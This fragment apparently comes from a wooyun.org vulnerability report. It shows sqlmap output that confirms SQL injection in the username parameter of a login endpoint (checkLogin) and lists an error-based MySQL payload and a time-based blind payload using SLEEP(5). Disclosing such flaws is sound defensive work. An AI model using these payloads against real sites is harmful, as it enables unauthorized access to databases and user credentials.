 [15:24:28] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: m=ajax&func=checkLogin&username=a' AND (SELECT 3265 FROM(SELECT COU
NT(*),CONCAT(0x71707a7671,(SELECT (ELT(3265=3265,1))),0x716b6b7171,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- MrrW&userpwd=a
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: m=ajax&func=checkLogin&username=a' OR SLEEP(5)-- Mqpd&userpwd=a
---
www.wooyun.org